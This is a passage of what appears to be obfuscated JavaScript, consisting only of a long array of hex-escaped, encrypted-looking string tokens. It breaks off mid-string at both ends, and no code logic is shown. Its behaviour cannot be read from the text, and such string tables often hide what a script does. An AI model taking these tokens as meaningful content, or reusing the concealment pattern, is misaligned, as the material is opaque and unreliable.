x3d','\x77\x37\x45\x77\x77\x37\x54\x43\x6d\x77\x63\x4e\x77\x72\x62\x44\x6d\x38\x4b\x41\x4d\x73\x4f\x46\x4a\x43\x5a\x52\x48\x38\x4b\x6a\x77\x72\x45\x76\x77\x72\x33\x44\x73\x54\x78\x35\x56\x4d\x4b\x75\x77\x72\x41\x67\x77\x71\x76\x44\x69\x77\x38\x64\x77\x6f\x37\x44\x71\x32\x62\x43\x6c\x51\x3d\x3d','\x4c\x6e\x48\x44\x6b\x73\x4f\x59','\x57\x38\x4f\x79\x64\x63\x4f\x4a\x77\x72\x45\x74','\x77\x72\x30\x64\x77\x35\x6a\x43\x6c\x42\x41\x4a\x77\x6f\x50\x44\x68\x4d\x4b\x51\x4d\x38\x4f\x42\x46\x51\x41\x3d','\x4d\x41\x42\x58','\x77\x36\x4e\x79\x77\x6f\x63\x3d','\x4f\x46\x6e\x43\x69\x41\x3d\x3d','\x57\x55\x58\x44\x69\x78\x48\x44\x73\x63\x4b\x4a\x77\x35\x63\x58\x77\x34\x50\x43\x76\x48\x74\x52\x77\x72\x72\x43\x6c\x73\x4b\x58\x77\x37\x7a\x44\x72\x63\x4b\x6e\x77\x34\x41\x6a\x77\x70\x31\x76\x57\x7a\x51\x72\x77\x71\x2f\x43\x68\x63\x4b\x6e\x61\x46\x63\x58\x77\x34\x51\x4f\x57\x77\x3d\x3d','\x77\x71\x34\x59\x77\x36\x50\x43\x74\x41\x3d\x3d','\x77\x71\x2f\x43\x75\x48\x52\x50\x59\x63\x4f\x72\x77\x6f\x55\x3d','\x77\x70\x59\x65\x77\x36\x49\x3d','\x77\x36\x37\x43\x6c\x41\x48\x44\x72\x63\x4b\x34\x5a\x67\x3d\x3d','\x54\x63\x4f\x38\x65\x4d\x4f\x59\x77\x72\x4d\x6c\x77\x72\x4d\x51','\x46\x57\x66\x44\x70\x77\x3d\x3d','\x77\x71\x48\x43\x73\x6d\x6c\x50\x62\x38\x4f\x67\x77\x6f\x55\x3d','\x53\x44\x6a\x43\x6a\x51\x33\x44\x68\x58\x50\x43\x68\x6c\x30\x70','\x58\x32\x6e\x44\x73\x7a\x66\x44\x6b\x4d\x4b\x4d\x77\x34\x73\x3d','\x62\x7a\x74\x2f','\x65\x43\x5a\x74\x77\x71\x4d\x74\x4a\x73\x4b\x2b\x58\x63\x4b\x5a','\x77\x37\x7a\x43\x6b\x77\x7a\x44\x70\x73\x4b\x7a\x64\x42\x4a\x74\x77\x6f\x54\x44\x74\x52\x70\x47\x50\x6e\x44\x43\x67\x63\x4f\x5a\x4e\x6c\x34\x3d','\x77\x6f\x42\x4a\x4a\x6e\x63\x3d','\x77\x71\x4e\x46\x4d\x4d\x4b\x56\x65\x52\x72\x43\x6e\x67\x3d\x3d','\x61\x73\x4f\x43\x61\x4d\x4f\x56\x77\x71\x51\x6a\x77\x34\x4c\x44\x72\x31\x38\x6c\x77\x36\x6e\x43\x6a\x7a\x41\x6a\x77\x71\x51\x3d','\x77\x36\x37\x44\x69\x45\x2f\x43\x68\x45\x34\x3d','\x4e\x51\x7a\x44\x6c\x47\x6e\x44\x6c\x63\x4f\x30\x45\x44\x5a\x78\x65\x44\x58\x43\x67\x44\x6a\x43\x69\x38\x4b\x70\x62\x43\x70\x55\x77\x34\x4c\x43\x6a\x51\x48\x43\x75\x67\x55\x69\x42\x4d\x4b\x50\x4e\x54\x42\x31\x77\x34\x4e\x4d\x77\x36\x7a\x44\x68\x31\x56\x2f\x77\x6f\x58\x43\x70\x79\x37\x43\x6d\x48\x42\x75\x48\x30\x54\x44\x74\x4d\x4f\x72\x4b\x6c\x72\x44\x70\x68\x4a\x6e\x77\x34\x64\x55\x52\x4d\x4b\x69\x77\x72\x7a\x44\x6c\x38\x4b\x61\x77\x70\x52\x79\x4f\x6c\x59\x64\x77\x35\x6a\x43\x74\x67\x3d\x3d','\x77\x71\x76\x43\x75\x63\x4b\x45\x77\x37\x54\x44\x75\x38\x4b\x57','\x64\x33\x33\x44\x6d\x77\x3d\x3d','\x77\x37\x50\x44\x76\x73\x4b\x47\x77\x36\x31\x64\x49\x42\x6a\x43\x6d\x63\x4f\x58\x77\x72\x50\x43\x6a\x4d\x4f\x38\x77\x35\x37\x44\x6a\x68\x6b\x78\x46\x41\x3d\x3d','\x4b\x68\x31\x63\x77\x70\x67\x69','\x77\x37\x2f\x44\x72\x38\x4f\x63\x77\x71\x7a\x43\x6d\x38\x4b\x59','\x77\x72\x2f\x44\x72\x38\x4f\x67','\x77\x70\x58\x43\x6c\x6c\x30\x3d','\x77\x6f\x6f\x35\x77\x72\x30\x3d','\x4c\x4d\x4b\x38\x4b\x51\x3d\x3d','\x46\x79\x62\x44\x74\x6c\x2f\x44\x6b\x38\x4f\x64\x4d\x78\x74\x35\x52\x67\x3d\x3d','\x46\x58\x4c\x44\x6f\x77\x33\x44\x6b\x63\x4b\x48\x77\x34\x4d\x42\x77\x37\x66\x43\x70\x41\x3d\x3d','\x77\x70\x2f\x43\x68\x77\x41\x3d','\x77\x71\x64\x41\x4d\x32\x44\x43\x6e\x54\x55\x3d','\x66\x38\x4b\x51\x46\x77\x3d\x3d','\x77\x36\x34\x2b\x46\x45\x59\x6e\x45\x77\x3d\x3d','\x77\x37\x33\x43\x69\x43\x59\x3d','\x41\x43\x72\x44\x73\x51\x3d\x3d','\x77\x70\x72\x43\x74\x30\x6b\x3d','\x43\x38\x4b\x4a\x77\x71\x63\x3d','\x77\x34\x58\x44\x6b\x6d\x30\x3d','\x64\x7a\x33\x44\x68\x38\x4f\x42\x64\x48\x34\x3d','\x77\x72\x66\x44\x75\x63\x4b\x4c','\x5a\x47\x7a\x44\x6b\x77\x3d\x3d','\x53\x73\x4f\x37\x65\x73\x4f\x66\x77\x70\x38\x30','\x77\x72\x66\x43\x6a\x4d\x4b\x37','\x66\x4d\x4f\x39\x77\x71\x6f\x3d','\x77\x71\x37\x44\x76\x73\x4f\x43','\x66\x63\x4f\x32\x77\x6f\x59\x3d','\x59\x44\x78\x35\x77\x34\x54\x44\x76\x47\x7a\x43\x73\x41\x6a\x44\x6f\x67\x4d\x3d','\x77\x6f\x38\x61\x77\x34\x62\x43\x76\x78\x49\x78','\x62\x38\x4b\x67\x77\x36\x34\x3d','\x46\x58\x4c\x44\x6f\x77\x33\x44\x6b\x38\x4b\x63','\x77\x72\x59\x70\x77\x37\x6f\x3d','\x77\x36\x33\x44\x74\x4d\x4f\x62','\x77\x72\x6a\x44\x74\x38\x4f\x4a','\x77\x71\x48\x43\x74\x57\x5a\x4f\x51\x63\x4f\x34','\x51\x4d\x4b\x57\x77\x35\x67\x3d','\x55\x48\x7a\x44\x67\x51\x3d\x3d','\x5a\x38\x4f\x67\x77\x6f\x4d\x3d','\x77\x35\x6b\x4f\x77\x70\x54\x43\x73\x57\x49\x35\x54\x63\x4f\x47\x77\x36\x44\x44\x67\x46\x38\x3d','\x77\x70\x66\x44\x6c\x67\x41\x73\x77\x72\x30\x3d','\x77\x37\x72\x43\x6b\x67\x44\x44\x6f\x73\x4b\x2b\x64\x41\x3d\x3d','\x47\x78\x68\x46','\x4b\x63\x4b\x53\x46\x4d\x4f\x79\x65\x47\x41\x3d','\x77\x70\x7a\x44\x6e\x73\x4f\x4e\x77\x71\x34\x47\x4d\x6b\x6a\x43\x68\x4d\x4b\x53\x77\x70\x44\x44\x69\x63\x4f\x6c\x77\x70\x6e\x44\x72\x51\x3d\x3d','\x65\x69\x4a\x31\x77\x71\x30\x2b\x4c\x77\x3d\x3d','\x77\x6f\x6b\x45\x77\x36\x66\x43\x75\x63\x4b\x4b\x44\x77\x3d\x3d','\x56\x44\x6a\x43\x6a\x51\x33\x44\x6d\x31\x58\x43\x6a\x67\x3d\x3d','\x77\x34\x31\x4d\x77\x72\x56\x4e\x41\x6b\x6b\x3d','\x77\x70\x4d\x66\x77\x36\x48\x43\x72\x38\x4b\x47\x4d\x73\x4f\x74','\x62\x63\x4b\x53\x77\x34\x6e\x43\x6b\x77\x3d\x3d','\x77\x36\x45\x7a\x47\x31\x4d\x53\x44\x77\x3d\x3d','\x77\x6f\x50\x44\x73\x4d\x4f\x4d\x77\x37\x41\x57','\x77\x37\x6e\x44\x75\x73\x4f\x73\x59\x4d\x4b\x7a\x77\x70\x4c\x43\x71\x73\x4f\x47\x42\x4d\x4b\x4e\x77\x70\x2f\x44\x74\x52\x4c\x43\x6a\x63\x4b\x6a\x77\x6f\x62\x44\x75\x63\x4f\x4f\x77\x6f\x2f\x44\x6c\x4d\x4b\x53\x77\x36\x76\x44\x73\x38\x4f\x7a\x43\x4d\x4f\x4c\x4c\x38\x4f\x44\x59\x32\x4c\x44\x75\x77\x3d\x3d','\x77\x36\x33\x44\x6c\x31\x4d\x3d','\x77\x37\x4c\x44\x67\x6c\x6b\x3d','\x5a\x6d\x6e\x44\x75\x77\x3d\x3d','\x41\x54\x66\x44\x6c\x4d\x4f\x5a\x58\x73\x4f\x4c\x63\x43\x55\x6d\x64\x38\x4f\x4e\x77\x36\x62\x44\x6f\x38\x4f\x6b\x49\x4d\x4f\x2f\x77\x34\x6e\x43\x6f\x4d\x4b\x31\x77\x36\x33\x44\x67\x6d\x48\x44\x73\x63\x4b\x30\x77\x6f\x62\x44\x6e\x4d\x4f\x47\x51\x53\x62\x43\x72\x73\x4f\x6e\x66\x4d\x4b\x58\x77\x36\x37\x43\x76\x6e\x59\x4a\x46\x73\x4b\x54\x77\x37\x77\x3d','\x5a\x68\x50\x44\x72\x67\x3d\x3d','\x42\x4d\x4f\x68\x42\x4d\x4f\x63\x77\x36\x63\x79\x77\x6f\x62\x44\x73\x41\x3d\x3d','\x77\x6f\x2f\x44\x72\x4d\x4f\x31','\x49\x79\x7a\x44\x76\x41\x3d\x3d','\x77\x70\x7a\x44\x69\x63\x4b\x51','\x51\x31\x72\x44\x71\x51\x3d\x3d','\x77\x37\x74\x58\x77\x36\x63\x3d','\x57\x43\x42\x30','\x77\x34\x70\x36\x77\x70\x45\x3d','\x46\x38\x4b\x53\x48\x63\x4f\x51\x64\x48\x67\x3d','\x77\x35\x70\x44\x44\x78\x4d\x53\x77\x72\x6f\x3d','\x77\x34\x6a\x44\x67\x67\x55\x69\x77\x71\x77\x70\x77\x36\x55\x62','\x5a\x56\x50\x44\x6b\x51\x3d\x3d','\x61\x4d\x4f\x6b\x77\x72\x59\x3d','\x77\x71\x31\x71\x58\x41\x3d\x3d','\x5a\x31\x38\x2b\x77\x34\x70\x4d\x57\x41\x3d\x3d','\x56\x38\x4f\x4e\x77\x72\x45\x3d','\x52\x73\x4f\x30\x77\x71\x6e\x43\x76\x38\x4b\x2b\x77\x71\x50\x43\x73\x31\x74\x47\x77\x35\x63\x3d','\x77\x36\x70\x75\x77\x37\x2f\x44\x6b\x63\x4f\x43\x77\x6f\x76\x43\x70\x6e\x72\x44\x68\x56\x59\x3d','\x62\x73\x4f\x59\x66\x51\x3d\x3d','\x4e\x38\x4b\x4b\x77\x6f\x73\x36\x77\x35\x58\x43\x70\x67\x3d\x3d','\x41\x43\x48\x44\x68\x46\x6e\x44\x6f\x73\x4f\x62\x4f\x52\x6b\x3d','\x77\x72\x78\x69\x52\x63\x4f\x4f\x61\x41\x3d\x3d','\x77\x70\x59\x55\x77\x36\x76\x43\x72\x63\x4b\x4b\x46\x51\x3d\x3d','\x77\x37\x66\x44\x6c\x30\x72\x43\x67\x77\x3d\x3d','\x61\x63\x4b\x43\x77\x34\x6e\x43\x6a\x77\x3d\x3d','\x77\x34\x72\x44\x6b\x73\x4f\x59','\x52\x78\x62\x44\x76\x67\x3d\x3d','\x77\x70\x46\x31\x57\x63\x4f\x49\x5a\x63\x4b\x6b','\x41\x63\x4f\x31\x41\x51\x3d\x3d','\x4e\x42\x68\x31','\x51\x38\x4b\x54\x4f\x7a\x4c\x43\x72\x4d\x4f\x42','\x4f\x67\x56\x52\x77\x6f\x4d\x56\x77\x72\x63\x33\x57\x79\x64\x44','\x77\x70\x37\x43\x6b\x38\x4b\x49','\x53\x73\x4b\x4c\x52\x73\x4f\x4c\x4d\x32\x77\x55\x51\x46\x52\x44\x77\x37\x58\x44\x75\x63\x4f\x68\x4a\x38\x4f\x72','\x4b\x4d\x4f\x4f\x4e\x38\x4f\x41\x77\x36\x63\x3d','\x56\x73\x4f\x38\x77\x70\x63\x3d','\x55\x54\x50\x43\x68\x77\x2f\x44\x6c\x33\x49\x3d','\x54\x45\x33\x44\x6d\x77\x3d\x3d','\x77\x71\x38\x58\x77\x6f\x7a\x44\x6f\x69\x55\x55\x48\x38\x4f\x4d\x77\x71\x54\x43\x69\x31\x34\x30\x77\x35\x70\x79\x4d\x73\x4f\x43\x77\x37\x6b\x30\x77\x36\x72\x43\x74\x47\x48\x43\x6d\x30\x67\x59\x77\x70\x62\x43\x6e\x63\x4f\x62\x4a\x67\x2f\x44\x71\x42\x37\x43\x6b\x4d\x4f\x7a\x59\x38\x4b\x44\x52\x55\x5a\x31\x77\x72\x67\x79','\x77\x6f\x2f\x44\x6d\x63\x4f\x46\x77\x35\x6f\x3d','\x54\x32\x50\x44\x71\x52\x44\x44\x6c\x73\x4b\x4e\x77\x34\x73\x3d','\x57\x32\x50\x44\x71\x52\x44\x44\x6c\x73\x4b\x4e\x77\x34\x73\x3d','\x77\x71\x6f\x48\x77\x36\x30\x3d','\x77\x70\x59\x42\x77\x35\x59\x3d','\x42\x7a\x5a\x6c\x77\x70\x4e\x6f\x77\x34\x4d\x5a\x77\x36\x35\x41\x77\x72\x49\x3d','\x55\x63\x4f\x7a\x77\x6f\x2f\x43\x67\x4d\x4b\x70\x77\x70\x2f\x43\x6f\x30\x78\x75\x77\x34\x31\x6f','\x47\x4d\x4b\x59\x48\x4d\x4f\x63\x61\x58\x55\x3d','\x77\x70\x42\x78\x57\x41\x3d\x3d','\x77\x70\x6b\x67\x77\x34\x55\x3d','\x77\x71\x62\x43\x6d\x46\x50\x43\x6a\x45\x34\x6c\x4a\x4d\x4f\x55','\x77\x37\x6c\x7a\x77\x71\x59\x3d','\x53\x4d\x4f\x37\x77\x6f\x41\x3d','\x77\x37\x2f\x44\x71\x4d\x4f\x54\x77\x71\x33\x43\x72\x73\x4b\x65\x77\x35\x62\x43\x6e\x4d\x4b\x63\x77\x6f\x50\x43\x6e\x77\x3d\x3d','\x45\x43\x76\x44\x74\x56\x6a\x44\x74\x38\x4f\x56\x4d\x67\x77\x3d','\x77\x6f\x38\x64\x77\x34\x6e\x43\x76\x69\x63\x33\x44\x4d\x4f\x5a\x77\x71\x62\x44\x6b\x78\x30\x3d','\x77\x37\x52\x6c\x77\x6f\x62\x43\x76\x68\x37\x43\x67\x4d\x4f\x30\x77\x72\x49\x3d','\x77\x35\x74\x39\x77\x6f\x41\x3d','\x50\x43\x6c\x6e','\x54\x73\x4f\x4a\x77\x72\x49\x3d','\x64\x63\x4b\x6d\x77\x37\x77\x3d','\x77\x36\x31\x58\x47\x51\x55\x3d','\x62\x46\x38\x6b\x77\x37\x6c\x52\x58\x63\x4f\x6c','\x77\x71\x52\x66\x56\x51\x3d\x3d','\x77\x71\x49\x2f\x77\x34\x49\x3d','\x77\x71\x68\x46\x4b\x73\x4b\x6d\x5a\x42\x38\x3d','\x59\x4d\x4f\x70\x77\x70\x72\x44\x6e\x38\x4b\x36\x62\x41\x3d\x3d','\x77\x6f\x6c\x32\x49\x77\x3d\x3d','\x77\x71\x73\x42\x77\x35\x6e\x43\x6b\x41\x49\x46\x77\x71\x6a\x44\x6a\x63\x4b\x52','\x47\x43\x76\x44\x75\x55\x72\x44\x70\x4d\x4f\x61','\x48\x73\x4b\x7a\x4a\x41\x3d\x3d','\x66\x63\x4f\x2b\x77\x71\x4d\x3d','\x77\x34\x33\x43\x6f\x6b\x6b\x54\x77\x6f\x4d\x3d','\x58\x57\x37\x44\x76\x6e\x72\x44\x73\x7a\x41\x3d','\x63\x52\x48\x44\x73\x51\x3d\x3d','\x51\x58\x49\x43','\x44\x47\x33\x44\x73\x58\x48\x44\x74\x44\x30\x3d','\x77\x70\x7a\x43\x73\x31\x55\x42\x77\x70\x49\x79','\x77\x6f\x33\x43\x6d\x43\x41\x3d','\x77\x6f\x35\x6f\x46\x67\x3d\x3d','\x77\x70\x6a\x44\x75\x63\x4b\x46\x53\x4d\x4b\x52','\x52\x45\x62\x44\x69\x41\x3d\x3d','\x4c\x73\x4f\x51\x50\x38\x4f\x4d\x77\x37\x55\x32\x77\x70\x37\x44\x74\x67\x73\x3d','\x47\x6e\x2f\x44\x72\x42\x6a\x44\x70\x73\x4b\x41','\x41\x58\x50\x44\x73\x79\x44\x44\x6d\x73\x4b\x47\x77\x34\x66\x44\x6c\x69\x67\x30','\x77\x37\x58\x43\x6d\x41\x48\x44\x72\x73\x4b\x6a\x65\x51\x3d\x3d','\x77\x70\x62\x43\x6c\x53\x41\x3d','\x77\x34\x4e\x4f\x77\x34\x77\x3d','\x58\x6e\x37\x44\x6b\x38\x4f\x63\x77\x36\x34\x3d','\x77\x6f\x41\x58\x77\x34\x6e\x43\x71\x69\x63\x74','\x64\x38\x4f\x4c\x4d\x41\x3d\x3d','\x43\x4d\x4b\x70\x77\x71\x34\x3d','\x77\x37\x76\x43\x70\x53\x49\x3d','\x77\x72\x42\x50\x46\x38\x4b\x31\x59\x68\x37\x43\x6c\x63\x4f\x34','\x77\x34\x63\x53\x77\x36\x54\x43\x70\x4d\x4b\x51\x45\x73\x4f\x2f\x43\x56\x51\x49\x77\x37\x42\x71\x77\x6f\x76\x43\x72\x63\x4b\x6b\x46\x51\x3d\x3d','\x4e\x38\x4f\x62\x4e\x63\x4f\x4f\x77\x36\x63\x33','\x55\x4d\x4f\x4e\x77\x72\x45\x3d','\x77\x6f\x31\x52\x50\x51\x3d\x3d','\x77\x37\x30\x36\x41\x46\x4d\x50\x43\x53\x37\x43\x72\x79\x48\x44\x69\x63\x4b\x76\x77\x72\x62\x43\x6a\x67\x68\x63\x55\x53\x67\x3d','\x44\x53\x72\x44\x6d\x68\x54\x43\x6b\x57\x62\x44\x6e\x45\x52\x38','\x43\x32\x4c\x44\x73\x73\x4b\x7a\x77\x34\x30\x3d','\x77\x36\x62\x44\x71\x4d\x4f\x35','\x46\x48\x66\x44\x73\x4d\x4b\x39\x77\x34\x31\x69','\x61\x63\x4f\x30\x77\x70\x33\x44\x69\x38\x4b\x36\x64\x77\x3d\x3d','\x58\x56\x48\x44\x6f\x51\x3d\x3d','\x52\x42\x5a\x7a','\x77\x70\x54\x44\x69\x68\x6b\x69\x77\x71\x41\x30\x77\x34\x35\x44\x64\x38\x4f\x59\x41\x77\x3d\x3d','\x4b\x38\x4b\x44\x77\x70\x41\x36\x77\x34\x6a\x43\x6f\x44\x55\x3d','\x51\x63\x4f\x32\x42\x6e\x74\x37\x77\x36\x34\x3d','\x77\x70\x38\x36\x77\x37\x55\x3d','\x77\x71\x68\x4e\x50\x48\x58\x43\x71\x43\x6b\x3d','\x56\x77\x78\x49','\x4b\x38\x4b\x44\x77\x70\x41\x36\x77\x34\x6a\x43\x6f\x42\x6c\x6f\x77\x34\x50\x43\x6b\x47\x37\x44\x73\x6e\x6c\x71\x77\x71\x76\x44\x70\x4d\x4f\x46\x77\x37\x42\x35\x77\x37\x4d\x33','\x4b\x38\x4b\x44\x77\x70\x41\x36\x77\x34\x6a\x43\x6f\x42\x6c\x6f\x77\x34\x50\x43\x6b\x47\x37\x44\x76\x33\x63\x6b\x77\x72\x58\x44\x70\x38\x4f\x45\x77\x72\x64\x31\x77\x36\x73\x6c\x77\x35\x63\x70\x77\x34\x31\x59\x77\x72\x30\x3d','\x57\x47\x58\x44\x74\x48\x6a\x44\x76\x78\x63\x2f','\x44\x33\x58\x44\x69\x4d\x4f\x58\x77\x37\x62\x43\x73\x67\x3d\x3d','\x66\x63\x4f\x4c\x53\x77\x3d\x3d','\x4f\x55\x7a\x43\x6d\x53\x77\x7a\x77\x70\x76\x43\x6c\x7a\x34\x47\x4f\x73\x4f\x6e\x49\x31\x72\x44\x6c\x55\x62\x44\x6b\x7a\x50\x43\x6e\x78\x48\x43\x6b\x73\x4f\x31\x48\x63\x4b\x42\x58\x73\x4f\x37\x77\x71\x54\x44\x76\x38\x4f\x79\x57\x4d\x4b\x4d\x4f\x63\x4b\x4c\x77\x71\x6e\x43\x76\x73\x4b\x5a\x50\x67\x3d\x3d','\x77\x36\x42\x73\x77\x70\x48\x43\x72\x42\x44\x43\x69\x63\x4f\x69','\x5a\x73\x4f\x77\x77\x6f\x63\x69\x77\x34\x48\x43\x67\x41\x3d\x3d','\x41\x41\x56\x4a','\x54\x54\x72\x43\x6e\x41\x2f\x44\x69\x6e\x54\x43\x6d\x77\x3d\x3d','\x77\x72\x4c\x43\x73\x73\x4b\x4f\x77\x37\x62\x44\x71\x63\x4b\x58\x77\x71\x58\x43\x6a\x6d\x34\x3d','\x4e\x30\x6a\x44\x74\x67\x3d\x3d','\x77\x70\x70\x78\x51\x57\x72\x43\x71\x32\x67\x45\x77\x6f\x58\x44\x67\x67\x52\x4c\x61\x6a\x48\x43\x6b\x73\x4f\x5a\x77\x6f\x74\x7a\x4e\x73\x4f\x54\x77\x6f\x54\x44\x68\x6e\x49\x41\x58\x7a\x6f\x4a\x57\x51\x72\x44\x6e\x38\x4b\x41\x48\x54\x76\x43\x73\x63\x4b\x30','\x4f\x55\x7a\x43\x6d\x53\x77\x7a\x77\x70\x76\x43\x75\x77\x3d\x3d','\x50\x77\x52\x63\x77\x70\x51\x34\x77\x72\x6b\x2b\x57\x77\x3d\x3d','\x77\x6f\x49\x64\x77\x6f\x66\x43\x71\x43\x73\x78\x48\x4d\x4f\x55\x77\x71\x62\x44\x6c\x51\x41\x38','\x77\x72\x67\x5a\x77\x72\x67\x3d','\x41\x53\x44\x44\x73\x30\x6a\x44\x74\x73\x4f\x62\x4f\x52\x74\x63','\x62\x56\x4d\x38\x77\x34\x68\x57\x55\x63\x4f\x74\x54\x51\x72\x43\x75\x63\x4b\x67\x77\x34\x76\x44\x76\x73\x4f\x50\x66\x58\x46\x4b\x77\x71\x30\x41\x77\x36\x68\x70','\x77\x34\x52\x42\x43\x41\x3d\x3d','\x77\x72\x6a\x44\x69\x4d\x4f\x64\x77\x35\x62\x44\x73\x77\x3d\x3d','\x77\x72\x54\x43\x72\x4d\x4b\x47\x77\x37\x72\x44\x75\x77\x3d\x3d','\x77\x35\x6c\x5a\x48\x51\x3d\x3d','\x77\x36\x66\x44\x6c\x32\x63\x3d','\x49\x45\x37\x43\x69\x43\x34\x69\x77\x72\x72\x43\x72\x67\x3d\x3d','\x77\x6f\x31\x6c\x52\x4d\x4f\x48','\x77\x6f\x50\x43\x74\x32\x4d\x3d','\x4b\x38\x4f\x53\x4c\x73\x4f\x4f\x77\x37\x6f\x78\x77\x71\x2f\x44\x74\x68\x63\x74\x77\x36\x41\x3d','\x63\x44\x4a\x31\x77\x71\x6b\x2b\x4c\x73\x4b\x6c\x58\x41\x3d\x3d','\x77\x37\x52\x6c\x77\x70\x4c\x43\x6f\x68\x72\x43\x67\x73\x4f\x46\x77\x72\x6b\x43\x5a\x51\x3d\x3d','\x77\x35\x78\x46\x43\x42\x49\x6e\x77\x71\x38\x6b\x41\x6c\x49\x3d','\x59\x69\x4a\x6f\x77\x72\x34\x3d','\x62\x63\x4b\x57\x77\x35\x6a\x43\x69\x38\x4b\x58\x77\x37\x4d\x3d','\x57\x63\x4f\x32\x47\x32\x67\x3d','\x77\x6f\x50\x44\x74\x38\x4b\x4c\x56\x4d\x4b\x59\x64\x77\x3d\x3d','\x77\x6f\x30\x76\x77\x70\x31\x62\x45\x31\x35\x4c','\x4a\x55\x58\x43\x67\x69\x77\x75\x77\x70\x30\x3d','\x44\x6d\x4c\x43\x68\x77\x3d\x3d','\x77\x72\x48\x43\x76\x46\x38\x3d','\x55\x78\x66\x44\x6a\x51\x3d\x3d','\x45\x73\x4b\x56\x4e\x44\x76\x43\x74\x73\x4f\x47\x59\x63\x4b\x62\x77\x70\x58\x44\x6d\x42\x73\x6c\x4e\x63\x4b\x2f\x61\x38\x4b\x2b','\x77\x36\x6a\x44\x71\x4d\x4f\x75\x77\x71\x72\x43\x71\x4d\x4b\x46\x77\x34\x33\x43\x6d\x41\x3d\x3d','\x77\x6f\x68\x64\x62\x77\x3d\x3d','\x77\x34\x4e\x5a\x42\x41\x34\x3d','\x62\x54\x56\x75\x77\x35\x2f\x44\x6d\x47\x4c\x43\x6f\x41\x4c\x44\x6b\x51\x3d\x3d','\x62\x38\x4f\x74\x77\x6f\x41\x32\x77\x34\x48\x43\x6d\x77\x3d\x3d','\x4a\x30\x48\x43\x6d\x69\x49\x39\x77\x70\x54\x43\x76\x44\x51\x4d\x59\x4d\x4b\x73\x4c\x31\x72\x44\x6c\x55\x7a\x44\x6d\x51\x3d\x3d','\x63\x38\x4f\x77\x77\x70\x2f\x44\x6d\x63\x4b\x72','\x59\x43\x4a\x31\x77\x71\x34\x6c\x4e\x51\x3d\x3d','\x51\x38\x4f\x79\x48\x6e\x56\x6f\x77\x36\x66\x44\x6f\x52\x51\x76\x77\x71\x50\x43\x76\x53\x50\x44\x76\x38\x4f\x76\x65\x38\x4f\x56\x77\x35\x59\x3d','\x77\x70\x6a\x43\x6c\x51\x6f\x4e\x52\x67\x3d\x3d','\x77\x6f\x30\x43\x77\x35\x66\x43\x67\x7a\x49\x6f\x48\x41\x3d\x3d','\x77\x70\x4e\x78\x51\x63\x4f\x47\x64\x73\x4b\x74\x77\x36\x6e\x43\x76\x73\x4b\x41\x65\x6c\x73\x32\x77\x34\x48\x44\x6d\x73\x4b\x75\x52\x48\x45\x59\x4e\x63\x4f\x30\x56\x30\x76\x44\x68\x45\x58\x44\x74\x68\x2f\x43\x75\x41\x3d\x3d','\x41\x48\x76\x44\x72\x67\x72\x44\x74\x77\x3d\x3d','\x77\x6f\x48\x44\x72\x52\x77\x3d','\x77\x70\x77\x65\x77\x35\x4c\x43\x71\x6a\x6f\x72\x43\x67\x3d\x3d','\x55\x48\x4e\x75\x77\x6f\x78\x73\x77\x34\x49\x3d','\x77\x6f\x44\x44\x75\x63\x4b\x66\x56\x4d\x4b\x54\x63\x38\x4f\x73\x77\x35\x64\x2b\x77\x71\x37\x43\x67\x68\x50\x44\x6c\x63\x4f\x32\x77\x70\x44\x44\x6d\x53\x6a\x44\x72\x41\x3d\x3d','\x66\x4d\x4f\x30\x77\x6f\x55\x77\x77\x35\x41\x3d','\x77\x6f\x44\x43\x75\x6c\x6f\x53\x77\x6f\x41\x31\x51\x48\x63\x3d','\x77\x6f\x49\x54\x77\x35\x48\x43\x70\x44\x51\x6b\x44\x63\x4f\x56\x77\x71\x44\x43\x6b\x68\x67\x33\x77\x6f\x38\x68\x61\x38\x4b\x53\x77\x35\x63\x43\x77\x37\x34\x3d','\x77\x6f\x74\x78\x57\x38\x4f\x61\x64\x41\x3d\x3d','\x77\x70\x31\x34\x56\x6d\x6e\x43\x73\x47\x38\x74\x77\x6f\x58\x44\x69\x41\x3d\x3d','\x77\x72\x52\x45\x4d\x32\x62\x43\x75\x69\x35\x2b\x77\x6f\x51\x3d','\x77\x70\x70\x78\x51\x57\x72\x43\x71\x32\x67\x45\x77\x6f\x58\x44\x67\x67\x51\x54\x64\x43\x6e\x43\x6a\x73\x4f\x52\x77\x6f\x78\x75','\x77\x6f\x62\x43\x76\x38\x4b\x65\x77\x37\x72\x44\x75\x63\x4b\x62\x77\x70\x50\x43\x70\x47\x67\x78\x49\x63\x4b\x79\x5a\x51\x3d\x3d','\x57\x57\x35\x70\x77\x70\x68\x73\x77\x35\x6b\x3d','\x77\x37\x35\x6a\x77\x37\x7a\x44\x69\x4d\x4f\x6f\x77\x70\x44\x43\x6c\x30\x33\x44\x69\x41\x3d\x3d','\x77\x72\x73\x58\x77\x35\x54\x43\x68\x68\x41\x66','\x77\x34\x39\x77\x77\x6f\x7a\x43\x71\x68\x66\x43\x6b\x38\x4f\x2b\x77\x71\x30\x3d','\x53\x73\x4b\x4f\x50\x43\x62\x43\x72\x4d\x4f\x61','\x77\x37\x4e\x68\x77\x6f\x6a\x43\x70\x79\x6e\x43\x6a\x38\x4f\x77\x77\x71\x34\x47\x62\x7a\x30\x3d','\x5a\x69\x78\x78\x77\x34\x58\x44\x69\x33\x41\x3d','\x4b\x6b\x6a\x43\x6e\x69\x51\x33\x77\x70\x41\x3d','\x56\x48\x50\x44\x75\x57\x37\x44\x73\x79\x73\x3d','\x49\x41\x78\x65\x77\x70\x55\x7a\x77\x71\x41\x3d','\x77\x70\x68\x6f\x58\x73\x4f\x63\x5a\x63\x4b\x2f','\x77\x71\x54\x44\x69\x4d\x4f\x55\x77\x34\x33\x44\x70\x67\x3d\x3d','\x50\x73\x4b\x58\x77\x6f\x77\x75\x77\x35\x58\x43\x76\x51\x3d\x3d','\x51\x4d\x4b\x47\x4a\x77\x3d\x3d','\x48\x73\x4b\x50\x47\x73\x4f\x45\x64\x47\x4d\x3d','\x63\x44\x56\x2b\x77\x35\x66\x44\x6a\x57\x6f\x3d','\x46\x32\x33\x44\x70\x77\x7a\x44\x76\x63\x4b\x46\x77\x34\x34\x52\x77\x35\x73\x3d','\x50\x42\x56\x5a\x77\x6f\x49\x69\x77\x71\x73\x3d','\x43\x38\x4b\x43\x46\x63\x4f\x52\x61\x58\x35\x67\x57\x52\x5a\x57\x77\x71\x54\x44\x6f\x41\x3d\x3d','\x77\x71\x46\x59\x4c\x63\x4b\x79\x5a\x41\x51\x3d','\x57\x73\x4f\x4f\x77\x70\x33\x44\x68\x63\x4b\x70\x64\x30\x51\x32\x51\x4d\x4b\x57\x77\x35\x73\x3d','\x77\x70\x38\x4a\x77\x36\x7a\x43\x7